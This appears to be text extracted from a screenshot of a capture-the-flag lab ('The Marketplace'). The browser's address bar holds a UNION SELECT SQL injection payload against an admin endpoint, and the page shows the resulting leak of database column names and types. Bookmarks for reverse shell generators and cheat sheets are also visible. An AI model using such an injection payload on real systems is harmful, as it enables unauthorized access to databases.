 10.10.157.47:32768/admin?user=-1 UNION SELECT group_concat(column_name,column_type),1,1,1 FROM INFORMATION_SCHEM
ackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
The Marketplace Home | Administration panel | New listing | Messages | Log out
User
authorint,descriptionvarchar(256),idint,imagevarchar(64),titletext
User 1
ID: authorint,descriptionvarchar(256),idint,imagevarchar(64),titletext
Is administrator: true
Delete user